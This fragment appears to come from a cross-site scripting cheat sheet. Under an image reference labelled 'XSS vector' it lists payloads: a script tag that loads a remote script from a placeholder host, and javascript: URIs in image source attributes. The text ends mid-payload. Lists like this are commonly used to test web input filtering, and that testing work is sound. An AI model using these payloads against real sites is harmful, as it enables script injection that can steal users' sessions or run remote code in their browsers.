 XSS vector
• <SCRIPT SRC=http://url/xss.js></SCRIPT>
• <IMG SRC="javascript:alert('XSS');">
• <IMG SRC=javascript:alert('X...